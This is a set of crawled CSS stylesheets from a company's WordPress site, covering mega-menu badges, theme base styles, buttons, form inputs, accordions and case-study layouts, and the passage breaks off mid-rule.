#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-left > a[class^='fas']:before, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-left > a[class^='fab']:before, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-left > a[class^='far']:before, #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-left > a[class^='fal']:before {
  width: 1.25em;
  text-align: center;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge {
  border-radius: 2px 2px 2px 2px;
  display: inline;
  padding: 1px 4px 1px 4px;
  top: -7px;
  position: relative;
  margin: 0 0 0 6px;
  text-align: center;
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge.mega-hide-on-desktop {
    display: none;
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge.mega-hide-on-mobile {
    display: none;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge.mega-menu-badge-style-one {
  background: #d32f2f;
  color: #fff;
  font-weight: normal;
  font-size: 10px;
  text-transform: none;
  text-decoration: none;
  font-family: inherit;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge.mega-menu-badge-style-two {
  background: #00796b;
  color: #fff;
  font-weight: normal;
  font-size: 10px;
  text-transform: none;
  text-decoration: none;
  font-family: inherit;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge.mega-menu-badge-style-three {
  background: #ffc107;
  color: #fff;
  font-weight: normal;
  font-size: 10px;
  text-transform: none;
  text-decoration: none;
  font-family: inherit;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge.mega-menu-badge-style-four {
  background: #303f9f;
  color: #fff;
  font-weight: normal;
  font-size: 10px;
  text-transform: none;
  text-decoration: none;
  font-family: inherit;
}
#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle {
  /** Push menu onto new line **/
}
#mega-menu-wrap-max_mega_menu_1 {
  clear: both;
}
.mega-menu-item > .mega-sub-menu {
  padding: 10px 0px !important;
}
.menu a {
  line-height: 180% !important;
  display: block;
}
.menu a:hover {
  color: #fba013 !important;
}
a:hover.mega-menu-link::before {
  filter: invert(100%) !important;
  -webkit-filter: invert(100%) !important;
  -moz-filter: invert(100%) !important;
}
.wp-block {}


.DetailPage h2,
.DetailPage h3{margin: 40px 0 15px;}

.DetailPage a.vc_btn3{
background-color: var(--redias-primary-color);
  font-size: 14px;
  text-transform: capitalize;
  font-weight: 600;
  letter-spacing: -.5px;
  padding: 10px 20px;
  line-height: 1;
    border-radius: 2px; color:#fff;}

.DetailPage a:hover.vc_btn3{
background-color: var(--redias-dark-color);
  font-size: 14px;
  text-transform: capitalize;
  font-weight: 600;
  letter-spacing: -.5px;
  padding: 10px 20px;
  line-height: 1;
    border-radius: 2px; color:#fff;}

.DetailPage img {display:block; margin:30px auto;}
.DetailPage.ImgList img {display:inline-block; float:left; margin:0px 20px 20px 0px; border-radius:100%; height:120px; width:120px; border:1px solid #ccc;}

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/themes/redias/assets/css/common-style.min.css?ver=1712728394
body_size: 3557
content:
code,kbd,pre,samp{font-size:1em}button,hr,input{overflow:visible}progress,sub,sup{vertical-align:baseline}html,legend{box-sizing:border-box}body,html{-webkit-text-size-adjust:100%}legend,ol,ul{padding:0}hr,tr:nth-of-type(2n){background-color:#eee}td,th,thead th{border:1px solid var(--redias-border-color)}a,a:active,a:focus,a:hover,tbody td a:hover,tbody th a:hover,ul li a:hover{color:var(--redias-primary-color)}pre,textarea{overflow:auto}.widget select,.wp-caption,embed,iframe,img,legend,object,pre{max-width:100%}#primary[tabindex="-1"]:focus,a:active,a:hover{outline:0}html{line-height:1.15}@media screen and (-webkit-min-device-pixel-ratio:0) and (min-resolution:.001dpcm){::-webkit-scrollbar{background:var(--redias-dark-color);width:8px;height:8px}::-webkit-scrollbar-thumb{cursor:pointer;background:var(--redias-primary-color)}}::selection{background-color:var(--redias-primary-color);color:var(--redias-white-color)}-webkit-::selection{background-color:var(--redias-primary-color);color:var(--redias-white-color)}::-moz-selection{background-color:var(--redias-primary-color);color:var(--redias-white-color)}.bypostauthor,.gallery-caption,details,main{display:block}hr{box-sizing:content-box;border:0;height:1px;margin-bottom:1.5em}a{background-color:transparent;text-decoration:none;border:none}a:active,a:focus,a:focus-visible,a:hover{outline:0;box-shadow:none;border:none}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}a:active,a:focus,a:hover,ins,mark,tbody td a,tbody th a,ul li a{text-decoration:none}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto}button,input,optgroup,select,textarea{font-family:inherit;margin:0}body,ul li a{font-family:var(--redias-secondary-font);color:var(--redias-grey-color)}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;white-space:normal}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}[hidden],template{display:none}*,::after,::before{box-sizing:inherit}body{font-size:17px;line-height:27px;font-weight:400;letter-spacing:-.2px;margin:0;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:antialiased;overflow-x:hidden}.h1,.h2,.h3,.h4,h1,h2,h3,h4{letter-spacing:-1px}button,input,optgroup,select,textarea{color:#fff;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1rem;line-height:1.5}h1,h2,h3,h4,h5,h6,thead th{font-family:var(--redias-primary-font)}h1,h2,h3,h4,h5,h6{color:var(--redias-dark-color);font-weight:700;line-height:1.2;margin:0 0 20px;clear:both}li>ol,li>ul,p{margin-bottom:0}.h1,h1{font-size:48px}.h2,h2{font-size:32px}.h3,h3{font-size:28px}.h4,h4{font-size:24px}.h5,.h6,h5,h6{letter-spacing:-.5px}.h5,h5{font-size:18px}.h6,h6{font-size:17px;font-weight:600}cite,dfn,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background-color:var(--redias-bg-light-color);font-family:"Courier 10 Pitch",courier,monospace;line-height:1.6;margin-bottom:1.6em;padding:1.6em}.widget,ol,ul{margin:0}code,kbd,tt,var{font-family:monaco,consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #eee;cursor:help}ins,mark{background:0 0}big{font-size:125%}ul{list-style:inside}li::marker{color:var(--redias-primary-color)}.page-links a span,a:visited,tbody td a,tbody th a{color:var(--redias-dark-color)}ol{list-style:decimal}li>ol,li>ul{margin-left:1.5em}ul li li li>ul{margin-left:0}dt{font-weight:700}dd{margin:0 1.5em 1.5em}figure{margin:1em 0}table{width:100%;border-collapse:collapse}tr:nth-of-type(odd){background-color:var(--redias-bg-white)}thead th{background:var(--redias-primary-color);color:var(--redias-white-color);font-weight:600;font-size:16px}tbody td a,tbody th{font-size:15px;font-family:var(--redias-primary-font)}tbody td a{font-weight:600}td,th{padding:10px;text-align:left;font-size:18px}a,a:hover{transition:.3s ease-in-out}a.button,button,input[type=button],input[type=reset],input[type=submit]{border:none;border-radius:2px;background-color:var(--redias-primary-color);font-family:var(--redias-primary-font);font-size:14px;color:#fff;font-weight:600;line-height:45px;display:inline-block;letter-spacing:0;padding:0 35px;position:relative;z-index:1;transition:transform .4s cubic-bezier(.4, 0, .2, 1)}.post-password-form button,input[type=button],input[type=reset],input[type=submit]{min-height:45px}a.button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{transform:translateY(-2px);cursor:pointer;transition:.2s ease-in-out}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#aaa #bbb #bbb}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{background-color:var(--redias-bg-light-color);border:1px solid var(--redias-border-color);color:var(--redias-grey-color);border-radius:2px;padding:10px;outline:0;box-shadow:none;line-height:1;min-height:50px}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{color:var(--redias-grey-color)}select{border:1px solid #ccc}textarea{width:100%;height:150px;line-height:28px}input[type=email]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=text]::placeholder,textarea::placeholder{color:#bbb;opacity:1}input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#bbb}input[type=email]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#bbb}.dl-btn,.page-links a:hover span,.page-links span,.wp-block-search__button,button{background-color:var(--redias-primary-color);color:var(--redias-white-color)}[type=radio]:checked,[type=radio]:not(:checked){position:absolute;left:-9999px}[type=radio]:checked+label,[type=radio]:not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:20px;display:inline-block!important}[type=radio]:checked+label:before,[type=radio]:not(:checked)+label:before{content:'';position:absolute;left:0;top:0;width:18px;height:18px;border:2px solid var(--redias-primary-color);border-radius:100%}[type=radio]:checked+label:after,[type=radio]:not(:checked)+label:after{content:'';width:8px;height:8px;background:var(--redias-primary-color);position:absolute;top:5px;left:5px;border-radius:100%;-webkit-transition:.2s;transition:.2s}input[type=checkbox],input[type=checkbox]:hover{transition:.2s ease-in-out}[type=radio]:not(:checked)+label:after{opacity:0;-webkit-transform:scale(0);transform:scale(0)}[type=radio]:checked+label:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}[type=radio]:checked+label:before{border-color:var(--redias-primary-color)}.dl-btn,.wp-block-search__button,button{font-family:var(--redias-primary-font);font-size:14px;font-weight:600;text-transform:capitalize;letter-spacing:-.3px;text-align:center;height:45px;line-height:45px;padding:0 35px;letter-spacing:0;border-radius:2px;display:inline-block;overflow:hidden;position:relative;transition:.5s;z-index:1}.wp-block-search__button{height:50px;line-height:50px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid var(--redias-border-color)}input[type=checkbox]{-webkit-appearance:none;appearance:none;width:20px;height:20px;cursor:pointer;border:2px solid rgba(152,65,255,.3);border-radius:2px;display:flex;align-items:center;justify-content:center}input[type=checkbox]:before{content:"";width:10px;height:10px;border-radius:2px;transform:scale(0);box-shadow:inset 1em 1em var(--redias-primary-color);transition:.3s ease-in-out}input[type=checkbox]:checked:before{transform:scale(1);transition:.3s ease-in-out}.comment-content a{word-wrap:break-word}.flex{display:flex}.items-start{align-items:flex-start}.items-center,.page-links{align-items:center}.items-end{align-items:flex-end}.justify-start{justify-content:flex-start}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-end{justify-content:flex-end}.text-left{text-align:left}.text-center,.wp-caption-text{text-align:center}.text-right{text-align:right}.d-none{display:none!important}@media (min-width:992px){.d-lg-block{display:block!important}}@media only screen and (max-width:992px) and (min-width:768px){.d-md-block{display:block!important}}@media (max-width:767px){.content-area ol{list-style:inside}.d-sm-block{display:block!important}}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:0;padding:10px 15px;background-color:rgba(152,65,255,.1)}body:not(.elementor-page) .gallery{margin-bottom:1.5em;display:grid;grid-gap:1.5em}body:not(.elementor-page) .gallery-item{display:inline-block;text-align:center;width:100%}body:not(.elementor-page) .gallery-columns-2{grid-template-columns:repeat(2,1fr)}body:not(.elementor-page) .gallery-columns-3{grid-template-columns:repeat(3,1fr)}body:not(.elementor-page) .gallery-columns-4{grid-template-columns:repeat(4,1fr)}body:not(.elementor-page) .gallery-columns-5{grid-template-columns:repeat(5,1fr)}body:not(.elementor-page) .gallery-columns-6{grid-template-columns:repeat(6,1fr)}body:not(.elementor-page) .gallery-columns-7{grid-template-columns:repeat(7,1fr)}body:not(.elementor-page) .gallery-columns-8{grid-template-columns:repeat(8,1fr)}body:not(.elementor-page) .gallery-columns-9{grid-template-columns:repeat(9,1fr)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.blockUI.blockOverlay,.loader,.woocommerce-order-wrapper .blockUI.blockOverlay,.woocommerce-order-wrapper .loader{background:rgba(12,12,53,.03)!important}.alignleft,.alignleft.wp-block-gallery:not(.has-nested-images){float:left;margin-right:1.5em;margin-bottom:1.5em}.alignright,.alignright.wp-block-gallery:not(.has-nested-images){float:right;margin-left:1.5em;margin-bottom:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-bottom:1.5em}.alignleft.wp-block-gallery:not(.has-nested-images),.alignright.wp-block-gallery:not(.has-nested-images){margin-top:1em}.content-area .wp-block-gallery:not(.has-nested-images):last-child{margin-bottom:30px}.page-links{display:flex;justify-content:flex-start;column-gap:10px}.page-links span{font-family:var(--redias-secondary-font);font-size:18px;font-weight:600;border:none;width:40px;height:40px;border-radius:2px;display:inline-flex;align-items:center;justify-content:center;transition:.3s ease-in-out}.page-links a:hover{text-decoration:none!important}.page-links a span{background-color:var(--redias-bg-light-color);border:none}.blockUI.blockOverlay,.loader{-webkit-opacity:1!important;-moz-opacity:1!important;opacity:1!important}.blockUI.blockOverlay:before,.loader:before{-moz-animation:none!important;-webkit-animation:none!important;animation:none!important;background:url("../img/loaders.svg") center center/35px no-repeat!important;width:5em!important;height:1em!important;margin-top:-.5em!important;margin-left:-2.5em!important;-webkit-opacity:1!important;-moz-opacity:1!important;opacity:1!important}

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/themes/redias-child/style.css?ver=1.0.0
body_size: 8617
content:
.navigation-menu {
    height: 80px;
    box-shadow: var(--redias-shadow-lg)!important;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    justify-content: space-between;
  }
.sticky-header .navigation-wrapper .navigation-menu {box-shadow: none!important;}
.eael-testimonial-user,
.elementor-testimonial-name,
.el-client-info h3, 
.contactMenu{display:none!important}

.eael-testimonial-content .eael-testimonial-user-company {
  display: inline-block;
  font-family: inherit;
  font-size: 90%;
  font-style: italic;
  font-weight: normal!important;
  line-height: 1.75;
  margin-bottom: 0;
  margin-top: auto!important;
}
/* font sizes*/
.f14p, .f14p p {font-size:14px; line-height:20px;}

.header-wrapper{z-index: 10;}

.range-of-industries p {margin-top:5px;min-height: 60px;}
.range-of-industries .ue-lord-icon-wrapper{background-color:#fff; border-radius:6px; box-shadow: var(--redias-shadow-lg,0 8px 18px 0 rgba(0,0,0,.1)); padding:25px;}


a, a:active, a:focus, a:hover, tbody td a:hover, tbody th a:hover, ul li a:hover, a:visited {
  color: var(--redias-primary-color);
}
.cs a{color: #fff;}
.cs a:visited, .dl-el-btn-wrap a:visited{color: #fff;}
a.circle-btn:visited{color:#333;}

 a.hero-btn:visited{color: var(--redias-primary-color);}
.solutions {padding:150px 0px 120px 0px!important; text-align:center;}
.solutions .box_ {padding:40px 0px;}
.solutions .lightrow {}
.solutions .dl-heading {letter-spacing: 0px!important; margin-bottom:40px!important;}

/* dark theme */
.solutions.darkrow .dl-section-heading .dl-heading {color:#fff}
.solutions.darkrow {background-color: #17172F/*#F5F3EF*/;}




.solutions .box .el-icon-box-item a i{padding-left:85px;}
.solutions .box .el-icon-box-item a{position: relative; transition: all .2s ease-in-out; z-index: 1; color: var(--redias-primary-color,#ff6a32); font-size: 24px; line-height: 1; padding-left:100x;}
.solutions .box .el-icon-box-item a:hover, 
.solutions .box .el-icon-box-item a:hover::after {color: rgba(8,159,172);}
.solutions .box .el-icon-box-item a:hover::before{background-color: rgba(8,159,172,.6); right: -11px;}
.solutions .box .el-icon-box-item a::before {
  background-color: rgba(255,106,50,.7);
  content: " ";
  width: 30px;
  height: 30px;
  border-radius: 50%;
  position: absolute; font-size:15px;
  right: -3px;
  top: 50%; 
   
  transform: translateY(-50%);
  opacity: .6;
  transition: all .2s ease-in-out;
    z-index: -1;}

.solutions .box .el-icon-box-item a::after {
    color:#000;
  content: "Read More";
  width: 100px;
  height: 30px;
 position: absolute; font-size:15px;
right:10px;
  top: 25%; 
  transition: all .2s ease-in-out;
  z-index: -1; font-weight:600;} 

.solutions .box .el-icon-box-item {
 box-shadow: 0px 20px 90px rgba(0, 0, 0, 0.1); background: #fff;
 text-align: left;
 padding: 40px; 
 min-height:410px;
 }

.solutions .box .el-icon-box-item h3{font-family: "Roboto", Sans-serif;}

.childStickyMeny{margin-top:0px; padding:0px!important;}
.childStickyMeny nav{background-color:#fff; border-bottom:1px solid #ccc; padding:4px 0px; box-shadow: var(--redias-shadow-lg)!important;}
.childStickyMeny nav a{font-weight:normal; font-size:14px!important;}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child)::after {
  content: var(--e-nav-menu-divider-content,none);
  height: var(--e-nav-menu-divider-height,40%);
  border-left: var(--e-nav-menu-divider-width,1px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#ccc)!important;
  border-bottom-color: var(--e-nav-menu-divider-color,#ccc);
  border-right-color: var(--e-nav-menu-divider-color,#ccc);
  border-top-color: var(--e-nav-menu-divider-color,#ccc);
  align-self: center;
}



/* Range of Industries Light theme*/
.range-of-industries.light .ue-lord-icon-holder {
  display: inline-flex;
  justify-content: center;
  align-items: center;
    background-color: #FCFCFC;
  border-radius: 5px 5px 5px 5px;
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #DDDDDD;
  padding: 5px 5px 5px 5px;
  margin: 0px 20px 0px 0px;
}


/* Range of Industries dark theme*/
.range-of-industries.dark .ue-lord-icon-holder {
  display: inline-flex;
  justify-content: center;
  align-items: center;
    background-color: #000;
  border-radius: 5px 5px 5px 5px;
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #000;
  padding: 5px 5px 5px 5px;
  margin: 0px 15px 0px 0px;
}



.includingBox .elementor-widget-container {border-bottom:4px solid #f2f2f2;}

#contactusbtn p .play-icon::before{content: "\2709"; font-size:24px; margin-top: -3px;}
#contactusbtn .play-icon::before{content: "\2709"; font-size:24px; margin-top: -3px;}
#contactusbtn .play-icon{font-family: 'Line Awesome Brands';   font-weight: 800;}
.header-number {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    column-gap: 15px;
  }
.header-number a{ color:#fff!important; background-color:var(--redias-primary-color); border-radius:6px; padding:8px 20px 10px 20px; font-size:16px; box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.5);}
.header-number a:hover{background-color:var(--redias-secondary-color); transform: translateY(-2px);transition: .3s ease-in-out;}
.header-number a::before {content: "\f086";
  font-family: 'Line Awesome Free';
  font-weight: 500;
  font-size: 28px;
   bottom: -4px;
  position: relative;
  left: 0px;
  margin-right: 12px;
}
.service-item .service-heading{letter-spacing:0px!important;}
.navigation-menu {padding: 0 10px!important;}

.section-padding-lg{padding:100px 0;}
.section-padding-md{padding:60px 0;}
.section-padding-sm{padding:20px 0;}

.insight-row{padding:100px 0px;}
.grayBG{background-color:#F4F3EF;}

.challenges-wrapper .challenges-col1,.challenges-wrapper .challenges-col2 {padding:40px;}
.benefits-row-inner .benefits-col1, .benefits-row-inner .benefits-col2{padding:40px; background-color: #F5F3EF;}
.casestudy-row-col1{padding-right:100px;}

.ImageRow{padding:80px 0px;}
.cs-banner >.e-con-inner{padding:0 !important}
.cs-banner .elementor-widget-wrap,.cs-banner > .e-con-inner >.elementor-element{padding:50px !important;}

.testimonial-wrap .col1{padding:60px 60px 60px 0}
.testimonial-wrap .col2{padding:100px 50px 60px 0;}
.testimonial-wrap .testimonial-inner{padding:60px 0;}
.casestudy-row{padding:100px 0px;}

.benefits-row-inner .benefits-col1 {border-right:1px solid #DEDADA;}
.benefits-row-inner .benefits-col2 { background-image: url("https://staging.plasmacomp.com/wp-content/uploads/2024/04/shape-5-1.png");
  background-position: top right;
  background-repeat: no-repeat;
  background-size: auto;}
.benefits-row-inner.opt3 .benefits-col2{/*margin-top:200px;*/}
.benefits-row{padding:400px 0px 150px 0px;}
.benefits-row-inner{margin-top:-350px; margin-bottom:100px;}
.benefits-row-inner.opt1{margin-top:-110px;}
.benefits-row-inner.opt2{margin-top:-620px;}
.benefits-row-inner.opt3{/*margin-top:-620px;*/}

.benefits-col1 h3{margin: 0 0 10px !important;font-size: 18px !important;font-weight: 600; display:block}


.industries-row{padding:80px 0;}
.industries-row-inner {padding:0px;}


.elementor-element .custom-acdn.dark .elementor-accordion-item{border-bottom: 1px solid #31313f !important;}
.elementor-element .custom-acdn.dark .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed{    background: #23233c;}

.custom-acdn .elementor-accordion .elementor-accordion-item{border-bottom: 1px solid #DEDADA !important;}
.custom-acdn .elementor-accordion .elementor-accordion-item .elementor-tab-title {padding: 30px 0px 30px 0px;}
.custom-acdn .elementor-accordion .elementor-accordion-item:last-child .elementor-tab-title {border-bottom: 0px solid #DEDADA !important;}
/*.custom-tabb .elementor-tabs > .elementor-tabs-wrapper >.elementor-active{    border-bottom: 5px solid #fba113 !important;}*/

.custom-acdn .elementor-accordion .elementor-tab-content{padding:  0 20px 35px 20px;}


.custom-acdn.dark ul li{    list-style: none;
    padding-left: 10px;
   padding: 20px 20px 20px 40px;
    border-bottom: 1px solid #DEDADA !important;
    position: relative;}

.custom-acdn.dark ul li{ border-bottom: 0 !important;padding: 10px 10px 10px 40px;}
.custom-acdn.dark ul li:before{font-family: 'Line Awesome Free';content: "\f058";position:absolute;left:0;font-size: 26px;}



.dl-el-items .dl-el-item .dl-el-list-content p {
    font-size: 16px;
    line-height: 24px;
    letter-spacing:0px;
}
.elementor-widget-tabs .elementor-tab-content {
    border-left: 0 !important;
    border-right: 0 !important;
    border-bottom: 0 !important;
}
.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-opened {   
    background: #fba113;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    padding: 10px;
    line-height: 23px;
    text-align: center;
    margin-top: -15px;
}

.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed{   
    background: #dfdfdf;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    padding: 10px;
    line-height: 23px;
    text-align: center;
    margin-top: -15px;
}
.custom-acdn .elementor-accordion .elementor-tab-title .elementor-accordion-icon svg {
    width: .75em;
    height: .75em;
}

.elementor-accordion .elementor-tab-title.elementor-active 	.elementor-accordion-icon svg{fill: #000 !important;}

.hero-area >div:last-child .container{padding:0;}

.custom-tabb ul{padding-top:20px;}
.custom-tabb ul li{    list-style: none;
    padding-left: 10px;
   padding: 20px 20px 20px 40px;
    border-bottom: 1px solid #DEDADA !important;
    position: relative;}

.custom-tabb .custom-acdn ul li{ border-bottom: 0 !important;padding: 10px 10px 10px 40px;}


.custom-tabb ul li:before{font-family: 'Line Awesome Free';content: "\f058";position:absolute;left:0;font-size: 26px;}

.custom-acdn .elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left{    float: right !important;}


.case-list .case-item {display: grid;grid-template-columns: auto 300px 290px auto;justify-content: space-between;align-items: center;padding: 50px 0;transition: 0.3s;gap: 30px;border-bottom: 1px solid #E9EAEB;}
.case-list .case-item:hover{ padding: 50px 30px;background-color: #F9F9F9;}
.case-list .case-item:first-child {border-top: 1px solid #E9EAEB;}
.case-list .case-item:hover .circle-btn {background-color:#fff;}
.case-list .count {color: #202C39;font-size: 18px;font-weight: 400;line-height: 1.33;align-self: flex-start;padding-top: 7px;}
.case-list .img{width:100px;margin:0;}
.case-list .case-item:first-child .img img{width:70px;}
.case-list.lp{}
.case-list.lp .case-item {    display: grid;    grid-template-columns: auto 300px 500px auto;}
.case-list.lp .case-item:first-child .img img{width:100px;}
.case-list .title {color: #111521;font-size: 42px;font-weight: 300;line-height: 1.16;max-width: 265px;    margin-bottom: 0;}
.case-list .circle-btn {padding: 18px;background-color: #F9F9F9;border-radius: 50px;margin-left: 32px;width: 64px;height: 64px;transform: rotate(327deg);}
.case-list .circle-btn i {font-size: 30px;color:#ff6a32}
.case-list .case-item:visited:hover i{color:#000}
.sticky-header.sticky-fixed-top{z-index:999}
.dl-heading{font-size: 42px !important;font-weight: 300 !important;line-height: 54px!important; }
.dl-heading h2 b{font-weight:500}

.case-list.case{}
.case-list.case .case-item {    display: grid;    grid-template-columns: auto 300px 400px auto;    align-items: start;}
.case-list.case .title {color: #111521;font-size: 24px;font-weight: 400;line-height: 1.16;max-width:max-content;    margin-bottom: 0;}
.case-list.case .case-item p{margin:0 !important;}

.impact .impact-item {display: flex;justify-content: end;align-items: center;transition: 0.3s;border-bottom: 5px solid #fff;}
.impact .impact-item .head {color: #111521;font-size: 20px;font-weight: 600;line-height: 1.16;min-width:300px;    margin-bottom: 0;text-align:right;padding-right:50px;}
.impact .impact-item div:not(.head){    border-left: 5px solid #fff;    padding: 20px;}
.impact .impact-item .p-title{background:#f8e7e7;    align-self: stretch;}
.impact .impact-item .s-title{background:#e8fdf9;    align-self: stretch;}    
.impact .impact-item div{flex-grow: 1;    flex-basis: 0;}
.impact .impact-item:first-child .p-title{background:#d39797;color:#fff;    font-size: 24px;    font-weight: 500;}
.impact .impact-item:first-child .s-title{background:#31cdb2;color:#fff;    font-size: 24px;    font-weight: 500;}

.mask-image {
    -webkit-mask-image: url(https://staging.plasmacomp.com/wp-content/uploads/2024/05/img-r-19.png);
    mask-image: url(https://staging.plasmacomp.com/wp-content/uploads/2024/05/img-r-19.png);
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-position: center;
    mask-position: center;
}

.obometer{display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;min-height:320px;}
.obometer >div:first-child{font-size: 60px;
    font-weight: 800;
    line-height: 1em;
    color: #ff6a32;}

.obometer.sm >div:first-child{font-size: 40px;}
.obometer.sm >div ul{ padding: 20px 50px 0 50px;    color: #fff;} 
.obometer.sm >div li{list-style:none;margin-bottom:5px;    position: relative;
    padding-left: 27px;}   
.obometer.sm >div li:before{    content: "\e987";font-family: 'DL-Icons' !important;position:absolute;left:0; font-size:20px;}

.obometer.case{border-right:1px solid #474747; align-items: start;min-height:auto;margin-top:50px;justify-content: start;}
.obometer.case >div ul{ padding: 20px 0px 0 20px;    color: #fff;} 
.obometer.case >div:first-child{margin-bottom:30px;}
.obometer.case >div:nth-child(2){font-size: 30px;   font-weight: 800;    line-height: 1em;    color: #ff6a32;}
.obometer.case >div li{list-style:outside;margin-bottom:5px;    position: relative;}  
.obometer.case >div li::marker{color:#fff}

.process-item {
  position: relative;display: flex;
    flex-wrap: wrap !important;
}

.process-item .process-item__icon {
  position: relative;
  color: #ffffff;
  font-size: 65px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 15%;
  flex: 0 0 15%;
  max-width: 15%;
}

.process-item .process-item__icon:before {
  content: '';
  position: absolute;
  top: 10px;
  right: -6px;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: #ff6a32;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.process-item .process-item__icon:after {
  content: '';
  position: absolute;
  top: 0;
  right: -16px;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  border: 2px solid rgba(230, 233, 235, 0.1);
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.process-item .process-item__content {
  position: relative;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 85%;
  flex: 0 0 85%;
  max-width: 85%;
